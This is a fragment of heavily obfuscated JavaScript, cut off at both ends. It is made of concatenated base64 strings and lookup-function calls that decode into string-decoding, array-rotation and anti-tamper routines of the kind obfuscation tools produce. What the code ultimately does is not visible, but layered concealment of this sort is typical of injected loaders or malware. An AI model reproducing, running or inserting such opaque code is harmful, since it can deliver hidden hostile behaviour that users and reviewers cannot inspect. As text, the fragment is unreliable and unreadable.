x2487795u(0x1f9)+'c0eGRSY0cnLCdXUXRkS044UnBhJywncTh'+'vRUQ4b2x3VycsJ1dQaTNwZmVJJywnbW1v'+'dVdSQzB3cScsJ3JxbUlmU282JywnQWJud'+'ldRVmNOYScsJ3ZYcXNsU290JywnV083ZF'+'I4a3JXUXBjUXEnLCduOGtqczhrRkFXJyw'+'nV1FoY1NDbzJ2U2tGJywnb0pXeGhtb0In'+'LCdGSFdIZHZPJywnZXRwY1Rta3VGcScsJ'+'1dPaGRVaENnY1cnLCdrSEdPbFNvRicsJ1'+'dRRHBXUGRjUWFHJywnazhvZW9ta0VwYSc'+_0x2487795u(0x36d)+'TmNIY1MnLCdXUmxkUnU4VWxxJywnV09Pa'+'2VDb09XUXUnLCdvOG9hY21va1c0cScsJ2'+_0x2487795u(0x354))+('JywnY2FXcW04b28nLCdXNmxkVjhrbVdQT'+'mNMVycsJ1dQN2NQU295d21rUCcsJ1dPL2'+_0x2487795u(0x1f5)+_0x2487795u(0x1cb)+_0x2487795u(0x33f)+_0x2487795u(0x1c4)+'hveFc2eScsJ1dQMVFXUnhjSlptJywnV1A'+'0Y2g4b1lXUXknLCdnQ2tFVzdqUlc0Uycs'+_0x2487795u(0x167)+'ScsJ1dSYU5uQ29jV1FDJywnV09pbWRtbz'+'JXT2knLCdXUUJkVEtlcWFHJywnQzhvZEM'+'4b0FzRycsJ2ZYM2NQOGtyRUcnLCdGMTdj'+'TndOZFRXJywnQ1pPcGdtb1MnLCdXNWpGV'+'zRKY01xSycsJ3Btb2NkQ2tZY2EnLCdXUk'+_0x2487795u(0x36a)+'nbm1vVWlDb2lXN08nLCdlYmFvV1BwY09X'+'JywnV09ma0VDa3lXUWEnLCdrU29ZVzdOZ'+'E9IcScsJ2FhL2NRQ2tHQkcnLCdmWkdjV1'+'FOY05HJywnblNvQmpTbzRXNzgnLCdkbW9'+_0x2487795u(0x279)+'NVR0VzUzY0xaUycsJ21Db2ZXN05kUnF1J'+'ywnV1BOY05Tay9GbWttJywnYmFDL1dRdG'+'NUcScsJ0UzdGNUSU5jTUcnLCdiYjBYYzh'+'vaycsJ1dSVmNQQ2szRlNrbicsJ1dRMWly'+'Q2tJV1AwJywnQmdWY0pISmNHVycsJ1dPO'+_0x2487795u(0x195)+'dQOHRvQ29ic0cnLCdDdXRjTDBaZFBhJyw'+'nekNvQ1c2RHFuYScsJ3ZhZmVXUFpjUEcn'+'LCdXNVRPVzVTJywnV1I5ZXdTa1ZXUXEnL'+'CdGV1ZkUXNCY05hJywnVzRCZFFTa3hXUW'+_0x2487795u(0x16e))+('SWxkT0czY0pXJywnV09OY0ltb3pyU2tJJ'+'ywnV1E0MWYycXonLCdxWTNkUVovY01hJy'+_0x2487795u(0x262)+_0x2487795u(0x2d3)+_0x2487795u(0x29e)+'CdsTXE3RkNrdicsJ2NkbWdwU292JywnRW'+'RYeUJDb2QnLCd5dHp0RUNvTScsJ3pTazB'+'XNFpjTlNrcScsJ25XQmNPOGs1QUcnLCdt'+_0x2487795u(0x258)+'2dDb2dXUWpCeVcnLCdxbWtKVzVWY0pta3'+'InLCdlU29BVzViMldPcScsJ1c0ajFXNjN'+'jSkk0JywnZlNrV1dQWmRLMmUnLCdXUmxj'+'VkNvZXY4azEnLCdwOG9HVzU3ZE1kaScsJ'+'3E4a1FXN2RjU1NrbycsJ1c0QmNMU29wcH'+'I0JywnRFNvd0Vtb3B2YScsJ2QzT296bWt'+'yJywnbm1rMnM4a2lzYScsJ3Vtb3hxbW9X'+'RmEnLCdXT05kUkdwZEphZScsJ1c0YjNXN'+'WhjUnVtJywncVlwZFBhWmNNcScsJ3J3dG'+'RIS05jSUcnLCdpU295VzdSZEliYScsJ2d'+'Tb2JXNlJkTHFDJywnVzdWZFJTa3JXNU5k'+'SUcnLCdXNGxjR0NvSFdSUHQnLCdXUjdkU'+'ExoZFJ4eScsJ1dPQmRJS0ZkVXcwJywnV1'+_0x2487795u(0x21f)+'nVzc3ZExIbTJXNWEnLCdXUmRkVENrc1dQ'+'WmNLYScsJ1c2QmRPOGs3V1JGZFNXJywnR'+'G1vWlc3YjBhVycsJ1dQUmRNZjRQalcnLC'+_0x2487795u(0x2d8)+'nLCdEZDRqZ3ZhJywnRm1vSURDb2V3YScs'+'J3dZelV6bW9vJywnbW1ra1dQVmNMbW9YJ'+'ywnVzdGZExaU2xXNUMnLCdXUVpkTmRkZE'+'pITycsJ1c0')+('bGRQQ2thV1JKY0lxJywnZ0NvQmw4bzVXN'+'U8nLCdhbW81VzY3ZEpJdScsJ1c1WmNJOG'+_0x2487795u(0x13e)+'0cnBkUldoY0pXJywnVzV0Y0xDbzlXUnZP'+'Jywnck1oY1Z1eGRIcScsJ2RDa2F1Q2tqd'+'3EnLCdXN3JEVzYvY0h2NCcsJ1dPYXBsU2'+_0x2487795u(0x15f)+'XNkpjVThrVScsJ1dPR2VXUTBVaGEnLCdB'+'dFdKZ1NvbicsJ1dPVmNSOGtORjhrbCcsJ'+'2Ztb2VXT096dnEnLCdFWFJkTmJwY01XJy'+'wnVzVUL1c1M2NKZFcnLCdnSENIb0NvLyc'+'sJ0VxdVFrTmUnLCdXNkpkVnI4Rlc3OCcs'+'J291cWpvbWtIZ0Nvcnp1L2NLbW9yJywnR'+_0x2487795u(0x156)+'wnV1BtNldSME9tRycsJ2NtazJ2U2t5c3E'+_0x2487795u(0x169)+'JywnV1BoZElML2RSaEcnLCdXUEJjUm1rN'+'XlDa2snLCdoU2tsQlNreUJxJywnajhrVF'+_0x2487795u(0x118)+'2RmRUQ2tXV1F4Y1JxJywnVzUvZE1HQ2FX'+'NTgnLCdkbW9LcDhrRGNHJywnRDhvVVc1U'+_0x2487795u(0x2cf)+'F5SWI4bzJ2VycsJ1c2ZkRXN1pjTlpTJyw'+'neU1WZEhMN2NQRycsJ2JDa2NXNEQ1VzR1'+'JywnV1BKY0xTay95OGtKJywnem1vT1c3e'+'kNsVycsJ1dSMFpXUUdHbVcnLCdXT3RkSj'+'IvZEllUycsJ1dQVmRJU2toV1BOY01hJyw'+'nV1F4Y0xta3lCU2tqJywnVzQ3Y09Db0Fn'+'ZHknLCd6STBFY0NvZicsJ1dPS3BXUU9kZ'+'VcnLCdmbW9YV1BpbUNHJywnZzhvSG44a0'+'9ucScsJ2NY')+('QmNPQ2trdEcnLCdhU28zVzR4ZFFIbScsJ'+'25Db0pXNFJkSXRhJywnV092ZFdSdGNQdD'+'gnLCdpbW9uVzR2d1dSVycsJ1c0cnVXN0J'+'jSmdHJywnQWUvZE90SmNRVycsJ3FjQ0NX'+'UkJjRzJHdycsJ1c0TmRKU2t0V1BWZE1xJ'+_0x2487795u(0x1c5)+'csJ21Da0tXUUpkSWZtJywnVzQzZE5zcTV'+'XNnUnLCdhOG9kaG1vU1c1MCcsJ2JDa1NC'+'OGs1dnEnLCdXNEZkS0oxVFdPOCcsJ1c0W'+_0x2487795u(0x21a)+'UnLCd2cmxkTmFoY0xhJywnQm1vTXg4b3V'+'6YScsJ0VDb1lXNnpjblcnLCd4OGt1Vzd4'+'Y1JDa20nLCdCR1N5bXZHJywnY1NreFc1U'+_0x2487795u(0x2b7)+_0x2487795u(0x2eb)+'ralc3aGNWOGtwJywnVzZWZE1DazFXUFJj'+'UHEnLCdXUGRkS2dSZFBNUycsJ0Jtb1pXN'+'Hp4YUcnLCdXNFRrVzdSY1JmOCcsJ3E4b0'+'FXUTNjTkplJywnV1E4QmszOGQnLCd4WFp'+'kUWFCY0xxJywnV1JKY1NMTFJ0cScsJ2Y4'+'a2FXNXJCVzVtJywnVzRCZEt0ZjJXUUsnL'+'CdBU28xVzZuanBXJywnV1B5M2dtb1h0Vy'+'csJ1dRYTFXUXVsYWEnLCdXN1g5VzczY09'+'0dScsJ1c3SmRVWFcxVzV5JywnV1JoZEtx'+_0x2487795u(0x24c)+'VdPS3BncScsJ204bytvQ2tIbnEnLCdXNW'+'hkVFhIaFdSVycsJ21TbzlXT3FQdlcnLCd'+'FdDlVV1FWY05HJywnb2NXUVdQWmNHVycs'+'J1dQL2NOd0Qrc3EnLCdpdFNVV1BoY05HJ'+_0x2487795u(0x1c6)+'c0VmRVcmlS')+('VzVDJywnVzRueVc1aGNISWUnLCdXUmxkV'+'ldsZElKRycsJ0ZMeGRMSHhjUnEnLCdXUV'+_0x2487795u(0x1ef)+_0x2487795u(0x2a2)+'UnF4YjhvRFdSUycsJ1c1dGNSQ29FV1BQe'+'ScsJ244b09XUTloRnEnLCdXN1pkUVNrOG'+_0x2487795u(0x20e)+_0x2487795u(0x35d)+'bW8xVzUzZFNjcScsJ0FDb05FU29udkcnL'+'CdmWUNLV1AzY1VHJywnYm1vclc0amhXUj'+'gnLCdzdkZkUklGY01XJywnV09GZEhTa21'+'XUjdjSGEnLCdXUjNkS0NreldPL2NHYScs'+'J1dRVmNIU29VRVNrRCcsJ1dRRmNLQ2tmR'+'ENrYScsJ1dRTERXUEJjUFdPJywnVzUvZE'+'1JekZXUGknLCdXNEZkVG1rR1dRaGRLcSc'+_0x2487795u(0x29f)+'RzNjT1NrRHhHJywndFdyWXJDb3InLCdXU'+'nRkU1pwZFNkRycsJ0VIam90U29lJywnel'+_0x2487795u(0x25c)+_0x2487795u(0x1a2)+'JywnYzB5eXZTa3knLCdhQ2t0V08vY1ZDb'+_0x2487795u(0x18e)+'JjTkh1Jywndm1rZVc1S3VrU2t5VzVYb3l'+_0x2487795u(0x335)+'J2dIT1lXUjNjVEcnLCdiZ3I0VzRGZElxJ'+'ywndUNrcFc0ZGNIbWtIJywnV1F4ZFFLU2'+'5hYScsJ2cyOCt6OGtYJywnVzROZExDa1R'+'XUVpjUkcnLCdzdDlNQ0NvTCcsJ21tb2pu'+'bW80VzRtJywnV1BDYWlTbzN2RycsJ3Myd'+'GNOMi9kSEcnLCdXUnRjUlNraXFta1InLC'+'dXNmhkR21r')+('U29XZScsJ2NXQzdXUU5jT1cnLCdXTzBSb'+'m1vMUNHJywneENvTVdQM2NOWWUnLCd3ZU'+'ZjUUpWY01HJywnakNvUlc3bGRMWVMnLCd'+'FdmxkSGdaY05hJywnV09CZFAyaXlpRycs'+_0x2487795u(0x28e)+'CdXNmRkT0lIQ1dRQycsJ0NMcGRKWWxjTX'+'EnLCdXN0pkSmJEcldRSycsJ0RjekJXT1Z'+'jUFcnLCdGZS9kR3FsY09xJywnV1BOZE1D'+'a3lXUGhjUWEnLCdXUFpjUUNrMUI4a1cnL'+'CdXUGRkSTA3ZE8zRycsJ1c0SmRIZDhGVz'+'U0JywnQWRmb1dRbGNTcScsJ0ZmUmNOYXR'+'jT3EnLCduOGsyV1JkZEtoOCcsJ1dQQmRI'+_0x2487795u(0x15b)+_0x2487795u(0x27d)+'dXNWxkTW1rbVdPM2NTYScsJ1c0cGRWdGY'+'4V1JlJywnVzRwZFRtazBXNTNkVkcnLCd6'+'eHRjUlhOY1BXJywnV1JlMmY4b0h0RycsJ'+'3dXNUdXUDNjTHEnLCdkU2tUV09OZEkxMC'+'csJ3dyelZXUnhjUkcnLCdXUEZjUjBUMUN'+'xJywnbzBxaXJDa3knLCdXNVZkSjhrRGNx'+'RycsJ1dQV3dqU29TdnEnLCdXUGpsV1FKY'+'09YcScsJ2U4a25XUDNjSVNvLycsJ3owbG'+'RQZVpjTmEnLCdhQ2tvVzc5QVc2UycsJ1c'+'0N2NLU29tV1JQZicsJ2Ztb1BXUXl1d0cn'+'LCdXNVZkTjhrR1dRaGRPYScsJ3ZieUZuU'+'29IJywnV1BUWEZta0NXUXEnLCdpQ2tBdV'+'NrZHVHJywneWVWZFFXSmNKcScsJ3laSmR'+'RZEZjSnEnLCdXUjNkT2ZWZFRoVycsJ1dS'+_0x2487795u(0x20a)+'1dQT1NlQ29TQWEnLCdXUGxkUnFKZEpySy'+'csJ1dQcGRS')+('dmhkTTNDJywnV1JIcVdPQmNSYm0nLCdvO'+'G83VzdQeVdQMCcsJ29tb1hXTzRqcXEnLC'+'dXUGlScHhleScsJ3g4a2dDU2tsdlNrSm9'+'XJywndTBGZFUyTmNOYScsJ1c1WmRQQ2tU'+_0x2487795u(0x2b4)+'U5kVlNrT2FaZScsJ2VDb0hXNXhkSXNhJy'+'wnd2ZoZEwyQmNTVycsJ1c0VHJXNUZjS3d'+'HJywnZ3EwWWtDb2UnLCdXUEpkTUNrUVdR'+'bGNTVycsJ2ZDa21XNmpxVzVpJywndDBGZ'+'FBoQmNVcScsJ3VnM2RSY1pjTHEnLCd1ZT'+_0x2487795u(0x361)+'XUUJjTDBMeHZHJywnbUl1bmxDb0knLCdh'+'OG9DVzRyNldQdScsJ2Rtb1lrQ2tIYWEnL'+'Cd5ZTNkUXFsY1FXJywnZlpDVGxDb0cnLC'+_0x2487795u(0x18f)+'4OTIwMjQzOWQoYSxiKXthPWEtMHgxYWY7'+'dmFyIGM9XzB4OTIwMjQzOWNbYV07aWYoX'+'zB4OTIwMjQzOWRbJ2dwbUhXUyddPT09dW'+'5kZWZpbmVkKXt2YXIgZD1mdW5jdGlvbih'+'pKXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5v'+_0x2487795u(0x2f0)+_0x2487795u(0x124)+'0nO3ZhciBrPScnO2Zvcih2YXIgbD0weDA'+'sbSxuLG89MHgwO249aVsnY2hhckF0J10o'+'bysrKTt+biYmKG09bCUweDQ/bSoweDQwK'+'246bixsKyslMHg0KT9rKz1TdHJpbmdbJ2'+'Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+KC0'+_0x2487795u(0x1da)+'ZXhPZiddKG4pO31yZXR1cm4gazt9O3Zhc'+'iBoPWZ1bmN0aW9uKGwsbSl7dmFyIG49W1'+'0sbz0weDAs')+('cCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2Y'+'XIgdT0weDAsdj1sWydsZW5ndGgnXTt1PH'+'Y7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2h'+_0x2487795u(0x17a)+'KDB4MTApKVsnc2xpY2UnXSgtMHgyKTt9b'+_0x2487795u(0x323)+_0x2487795u(0x1d9)+'rKXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4'+'MTAwO3QrKyl7bz0obytuW3RdK21bJ2NoY'+_0x2487795u(0x1ce)+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+_0x2487795u(0x2d7)+'YXIgdz0weDA7dzxsWydsZW5ndGgnXTt3K'+'yspe3Q9KHQrMHgxKSUweDEwMCxvPShvK2'+'5bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5'+'bb10sbltvXT1wLHErPVN0cmluZ1snZnJv'+_0x2487795u(0x231)+'CddKHcpXm5bKG5bdF0rbltvXSklMHgxMD'+'BdKTt9cmV0dXJuIHE7fTtfMHg5MjAyNDM'+_0x2487795u(0x24b)+'ZFsnek1rc3NXJ109e30sXzB4OTIwMjQzO'+_0x2487795u(0x265)+'8weDkyMDI0MzljWzB4MF0sZj1hK2UsZz1'+'fMHg5MjAyNDM5ZFsnek1rc3NXJ11bZl07'+'aWYoZz09PXVuZGVmaW5lZCl7aWYoXzB4O'+'TIwMjQzOWRbJ3FwTEdzayddPT09dW5kZW'+'ZpbmVkKXt2YXIgaT1mdW5jdGlvbihqKXt'+'0aGlzWydnSFNUekUnXT1qLHRoaXNbJ0ZL'+_0x2487795u(0x11b)+'1snaVFlR2hnJ109ZnVuY3Rpb24oKXtyZX'+'R1cm4nbmV3')+(_0x2487795u(0x227)+_0x2487795u(0x35e)+'Aqe1x4NWN3K1x4MjAqJyx0aGlzWyd3cXl'+'hZEInXT0nW1x4Mjd8XHgyMl0uK1tceDI3'+'fFx4MjJdOz9ceDIwKn0nO307aVsncHJvd'+'G90eXBlJ11bJ2tyUU5sVCddPWZ1bmN0aW'+'9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGl'+'zWydEcVZkc2knXSt0aGlzWyd3cXlhZEIn'+'XSksaz1qWyd0ZXN0J10odGhpc1snaVFlR'+'2hnJ11bJ3RvU3RyaW5nJ10oKSk/LS10aG'+'lzWydGS3duUVEnXVsweDFdOi0tdGhpc1s'+'nRkt3blFRJ11bMHgwXTtyZXR1cm4gdGhp'+'c1snaXhGZE9LJ10oayk7fSxpWydwcm90b'+_0x2487795u(0x152)+'4oail7aWYoIUJvb2xlYW4ofmopKXJldHV'+'ybiBqO3JldHVybiB0aGlzWyd4V0VYcXAn'+'XSh0aGlzWydnSFNUekUnXSk7fSxpWydwc'+_0x2487795u(0x14a)+'Rpb24oail7Zm9yKHZhciBrPTB4MCxsPXR'+'oaXNbJ0ZLd25RUSddWydsZW5ndGgnXTtr'+_0x2487795u(0x193)+'HVzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aF'+'sncmFuZG9tJ10oKSkpLGw9dGhpc1snRkt'+_0x2487795u(0x365)+'aih0aGlzWydGS3duUVEnXVsweDBdKTt9L'+'G5ldyBpKF8weDkyMDI0MzlkKVsna3JRTm'+'xUJ10oKSxfMHg5MjAyNDM5ZFsncXBMR3N'+'rJ109ISFbXTt9Yz1fMHg5MjAyNDM5ZFsn'+_0x2487795u(0x123)+'Fsnek1rc3NXJ11bZl09Yzt9ZWxzZSBjPW'+'c7cmV0dXJu')+('IGM7fShmdW5jdGlvbihhLGIpe3ZhciBHP'+'V8weDkyMDI0MzlkO3doaWxlKCEhW10pe3'+'RyeXt2YXIgYz1wYXJzZUludChHKDB4NjN'+'jLCdUb3BaJykpKi1wYXJzZUludChHKDB4'+'M2RlLCdVbCoxJykpK3BhcnNlSW50KEcoM'+'Hg1NWEsJyZaOW8nKSkrLXBhcnNlSW50KE'+_0x2487795u(0x1b3)+_0x2487795u(0x25f)+'bnQoRygweDQ4OSwnWyZAeScpKSstcGFyc'+'2VJbnQoRygweDNmNywnR3MjeicpKSstcG'+'Fyc2VJbnQoRygweDg3NiwndERbaScpKSo'+'tcGFyc2VJbnQoRygweDVkOSwna1lqUycp'+'KSstcGFyc2VJbnQoRygweDIyZCwnTWxue'+'ScpKSotcGFyc2VJbnQoRygweDZiMiwnW3'+'plSScpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+_0x2487795u(0x324)+'MsMHhjOTljNiksIWZ1bmN0aW9uKCl7dmF'+'yIEg9XzB4OTIwMjQzOWQsZD17fTtkW0go'+'MHg1MmIsJ1RvcFonKV09ZnVuY3Rpb24oc'+'yx0LHUpe3JldHVybiBzKHQsdSk7fSxkW0'+_0x2487795u(0x26f)+'ocyl7cmV0dXJuIHMoKTt9LGRbSCgweDQ0'+'ZCwnZ2czaScpXT1mdW5jdGlvbihzLHQpe'+'3JldHVybiBzPHQ7fSxkW0goMHgzZTIsJ2'+_0x2487795u(0x1d0)+_0x2487795u(0x127)+_0x2487795u(0x12d)+_0x2487795u(0x315)+'coJykrSCgw')+(_0x2487795u(0x191)+'UknKSxkW0goMHg1MjQsJ0ZXSkUnKV09Zn'+'VuY3Rpb24ocyx0KXtyZXR1cm4gcyE9PXQ'+'7fSxkW0goMHg4MGMsJ2pXMTUnKV09SCgw'+_0x2487795u(0x32e)+'lMnKSxkW0goMHg2ODcsJ3REW2knKV09Zn'+_0x2487795u(0x270)+_0x2487795u(0x1bd)+'eDVkMywnKWtJYycpKyd0JyxkW0goMHg0N'+'2QsJ1BGQUknKV09SCgweDNkMSwnN05KNS'+'cpK0goMHg3MTUsJzdoRnknKSxkW0goMHg'+'yZDAsJ2xdYU0nKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcz09PXQ7fSxkW0goMHg1Y'+_0x2487795u(0x142)+'V0dXJuIHMoKTt9LGRbSCgweDdmNSwneUY'+'wJicpXT1mdW5jdGlvbihzLHQpe3JldHVy'+_0x2487795u(0x351)+'icpXT1mdW5jdGlvbihzLHQpe3JldHVybi'+'BzPj10O30sZFtIKDB4M2U5LCdUb3BaJyl'+'dPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM8'+'PXQ7fSxkW0goMHg0OTksJylGQ10nKV09Z'+_0x2487795u(0x2a1)+'0sZFtIKDB4ODk1LCdqVzE1JyldPWZ1bmN'+'0aW9uKHMsdCl7cmV0dXJuIHMtdDt9LGRb'+'SCgweDdkNywnQjUoWCcpXT1IKDB4MmMyL'+'CdxZ10lJykrSCgweDQwOCwnWmVhbCcpK0'+'goMHg2YjYsJ0FxVygnKStIKDB4NjZmLCd'+'YdXJ5JykrSCgweDJiZCwneVBpdCcpK0go'+_0x2487795u(0x368)+_0x2487795u(0x355)+'g0MjYsJ01s')+(_0x2487795u(0x11d)+_0x2487795u(0x161)+'BGQUknKStIKDB4MjhkLCd0RFtpJykrSCg'+'weDNkZiwnTkFYVScpK0goMHg2OTUsJ3lQ'+'aXQnKStIKDB4NjEwLCdCNShYJykrSCgwe'+_0x2487795u(0x170)+'onKStIKDB4MjQyLCd6ZyE2JykrSCgweDJ'+'mZCwnQXFXKCcpK0goMHg3NzIsJ0dzI3on'+'KStIKDB4NzMwLCcmWjlvJykrSCgweDI5Y'+'SwnUEZBSScpLGRbSCgweDI2ZCwnemchNi'+'cpXT1mdW5jdGlvbihzLHQpe3JldHVybiB'+'zKHQpO30sZFtIKDB4NTQ3LCdsXWFNJyld'+'PUgoMHgzZWUsJ01sbnknKStIKDB4MjQ2L'+'CdeKEtxJykrSCgweDVjNSwnKUZDXScpK0'+'goMHg1YjEsJ05BWFUnKStIKDB4MzFhLCd'+'rWWpTJykrSCgweDYxZiwnQU16KScpK0go'+'MHg2ZTMsJ0dzI3onKStIKDB4ODUwLCdhJ'+_0x2487795u(0x211)+_0x2487795u(0x2d1)+'6JykrSCgweDJhYSwnQjUoWCcpK0goMHg0'+'YmIsJ2tZalMnKStIKDB4MmM1LCdBTXopJ'+_0x2487795u(0x2ff)+'QsJ3lQIUMnKStIKDB4NmI0LCc3Tko1Jyk'+'rSCgweDIwYywneVBpdCcpK0goMHg4N2Ys'+'J1RvcFonKStIKDB4NDc2LCcxTXEkJykrS'+'CgweDUzNiwnTkFYVScpK0goMHg4NjMsJ0'+'I1KFgnKStIKDB4NWI0LCdFYUV3JykrSCg'+'weDJlNiwnRiVxdicpK0goMHg4MWEsJylG'+_0x2487795u(0x25d)+'DdjNywnVWwqMScpK0goMHg3YWMsJ0h6TX'+'YnKStIKDB4')+('NTlhLCdOQVhVJykrSCgweDJjMywnZGZXR'+'icpK0goMHg3NTUsJzFNcSQnKStIKDB4Mz'+_0x2487795u(0x344)+'pK0goMHgyYzQsJ0YlcXYnKStIKDB4NTYz'+_0x2487795u(0x140)+_0x2487795u(0x2a7)+'dEXjJGJykrSCgweDhhNywnVG9wWicpK0g'+'oMHg3YTcsJ2tGcUgnKStIKDB4NjQzLCda'+'ZWFsJykrSCgweDc0NiwnSHpNdicpK0goM'+'Hg2YTQsJ0YlcXYnKStIKDB4NDI4LCdUb3'+_0x2487795u(0x16f)+_0x2487795u(0x243)+_0x2487795u(0x2fa)+'WIsJzJhdTcnKStIKDB4MjNkLCc4Tlh6Jy'+'krSCgweDNhNCwnMnAweicpK0goMHgzNzk'+_0x2487795u(0x17b)+_0x2487795u(0x2d2)+'3FYT0wnKStIKDB4MWI4LCd6ZyE2JykrSC'+_0x2487795u(0x276)+'GQ10nKStIKDB4NDJiLCdnZzNpJykrSCgw'+'eDFiYSwnQjUoWCcpK0goMHgzMTYsJ1t6Z'+'UknKStIKDB4ODE3LCdaZWFsJykrSCgweD'+'YwNCwnalcxNScpK0goMHgyZmEsJzFNcSQ'+'nKStIKDB4N2Q0LCdNbG55JykrSCgweDI5'+'NywnRWFFdycpK0goMHg3MTgsJ0I1KFgnK'+'StIKDB4NzE3LCcxTXEkJykrSCgweDhhMS'+'wnTWxueScpK0goMHg1NGQsJ2dnM2knKSt'+_0x2487795u(0x2c0)+'MU1xJCcpK0goMHg3YzksJ3lGMCYnKStIK'+_0x2487795u(0x2ab)+_0x2487795u(0x1fa))+(_0x2487795u(0x13d)+'WFsJykrSCgweDhhZSwnMU1xJCcpK0goMH'+_0x2487795u(0x285)+'GJykrSCgweDQ3NywncVhPTCcpK0goMHg4'+_0x2487795u(0x293)+_0x2487795u(0x320)+_0x2487795u(0x1af)+_0x2487795u(0x159)+'J1szTzYnKStIKDB4MzBhLCdbemVJJykrS'+'CgweDcxMywnSHpNdicpK0goMHg2M2EsJ0'+'ZXSkUnKStIKDB4NzM1LCdhJlc1JykrSCg'+'weDVhNywnYihnNCcpK0goMHg2NzAsJ2pX'+'MTUnKStIKDB4MjZjLCdBTXopJykrSCgwe'+'DIzOCwnalcxNScpK0goMHg1OTksJ0VhRX'+'cnKStIKDB4NTcwLCdeKEtxJykrSCgweDg'+'3MSwnWyZAeScpK0goMHg3M2UsJ3REW2kn'+_0x2487795u(0x282)+'SwnMmF1NycpK0goMHgzMDQsJ20jQVUnKS'+_0x2487795u(0x2b9)+'nYVVaaycpK0goMHg1ZmUsJ2dnM2knKStI'+'KDB4NmIzLCdBcVcoJykrSCgweDVjNywne'+_0x2487795u(0x131)+'B4Mjk2LCcoQmpWJykrSCgweDQ5Yywnemc'+'hNicpK0goMHgzYWQsJ0dzI3onKStIKDB4'+'NWNmLCcoQmpWJykrSCgweDJlMywncWddJ'+'ScpK0goMHg0YTgsJ0FNeiknKStIKDB4NG'+'ZhLCcoQmpWJykrSCgweDM2NSwnMmF1Nyc'+_0x2487795u(0x275)+'LCcpa0ljJykrSCgweDZmZSwnSXp6MCcpK'+_0x2487795u(0x2b5)+'dGV0pFJykr')+('SCgweDI1MiwnOE5YeicpK0goMHgzNGQsJ'+'ylGQ10nKStIKDB4MzVlLCdiKGc0JykrSC'+'gweDNmZCwnQXFXKCcpK0goMHg4ODgsJ0V'+_0x2487795u(0x1fd)+'eDMwNiwnTWxueScpK0goMHg3NWIsJ2xdY'+'U0nKStIKDB4MjFkLCcmWjlvJykrSCgweD'+'c4NiwnZGZXRicpK0goMHgyNjIsJzdOSjU'+_0x2487795u(0x306)+'NywnVG9wWicpK0goMHg1MjAsJ0YlcXYnK'+'StIKDB4NDZhLCc4Tlh6JykrSCgweDZlOS'+'wnemchNicpK0goMHg0MWYsJ20jQVUnKSt'+_0x2487795u(0x32a)+_0x2487795u(0x341)+'DB4M2E2LCdtI0FVJykrSCgweDM1MywnRl'+'dKRScpK0goMHg1ZjksJ14oS3EnKStIKDB'+'4MmM3LCcxTXEkJykrSCgweDQzMywneVAh'+'QycpK0goMHgyYmIsJ3FnXSUnKStIKDB4M'+'WIwLCdrRnFIJykrSCgweDJlNSwnKWtJYy'+'cpK0goMHg2ZDUsJ3FYT0wnKStIKDB4Mzc'+'0LCd6ZyE2JykrSCgweDVlYiwnVWwqMScp'+_0x2487795u(0x27c)+'Cd0RFtpJykrSCgweDZhNSwnKUZDXScpK0'+'goMHg2ZGUsJ0YlcXYnKStIKDB4ODZjLCd'+'qVzE1JykrSCgweDZkNCwnaFA2cycpK0go'+'MHg4YmMsJ0YlcXYnKStIKDB4NzBhLCcyY'+'XU3JykrSCgweDFiZCwnRzMkMScpK0goMH'+_0x2487795u(0x2cb)+'xJykrSCgweDNmMywnVG9wWicpK0goMHg1'+'ZTcsJzhOWHonKStIKDB4N2EwLCdHMyQxJ'+'ykrSCgweDJhNCwnMU1xJCcpK0goMHg3Mz'+'YsJ3lQIUMn')+('KStIKDB4MWMzLCc3Tko1JykrSCgweDViN'+_0x2487795u(0x213)+'tIKDB4MWFmLCdtI0FVJykrSCgweDQxMiw'+'nMmF1NycpK0goMHg3NTQsJ0czJDEnKStI'+_0x2487795u(0x1ec)+'GZXRicpK0goMHg3YTgsJzFNcSQnKStIKD'+'B4NzdiLCdNbG55JykrSCgweDNmYywncVh'+'PTCcpK0goMHg2YTYsJ2EmVzUnKStIKDB4'+'MjAwLCdnZzNpJykrSCgweDM0NiwnUEZBS'+'ScpK0goMHg4N2QsJyhCalYnKStIKDB4N2'+'RkLCc4Tlh6JykrSCgweDZkYywnRzMkMSc'+'pK0goMHg0M2YsJ0ReMkYnKStIKDB4MWQ2'+_0x2487795u(0x1ac)+'0goMHgzNGMsJ1RvcFonKStIKDB4MWJiLC'+'dtI0FVJykrSCgweDgxZSwnW3plSScpK0g'+'oMHgzOTQsJzFNcSQnKStIKDB4ODhlLCcp'+'RkNdJykrSCgweDI4YSwndERbaScpK0goM'+'HgyYTMsJ1BGQUknKStIKDB4MzAzLCdsXW'+'FNJykrSCgweDRlOCwnSXp6MCcpK0goMHg'+'2YTEsJ0dzI3onKStIKDB4MmNhLCdnZzNp'+'JykrKEgoMHg0NjAsJ0czJDEnKStIKDB4M'+'jhiLCdHcyN6JykrSCgweDcxMSwneUYwJi'+'cpK0goMHg2NTgsJ3FYT0wnKStIKDB4NDk'+_0x2487795u(0x186)+'K0goMHgzY2IsJ1VsKjEnKStIKDB4NzcwL'+'CdhVVprJykrSCgweDVkNiwnW3plSScpK0'+'goMHg2NzgsJ3lGMCYnKStIKDB4ODEwLCc'+'yYXU3JykrSCgweDgxOCwneUYwJicpK0go'+'MHg1ODksJzFNcSQnKStIKDB4ODQyLCdQR'+_0x2487795u(0x2d4)+'g3NzgsJ20j')+('QVUnKStIKDB4NDhkLCdxZ10lJykrSCgwe'+'DNmMCwnVG9wWicpK0goMHg1OTMsJ2pXMT'+_0x2487795u(0x1b8)+'iOCwnYVVaaycpK0goMHg3YTQsJ0h6TXYn'+_0x2487795u(0x236)+_0x2487795u(0x1e5)+_0x2487795u(0x1a7)+'nbSNBVScpK0goMHgyNjYsJ2dnM2knKStI'+'KDB4NWI2LCdaZWFsJykrSCgweDU5OCwna'+'lcxNScpK0goMHg2NDUsJ2IoZzQnKStIKD'+_0x2487795u(0x1ba)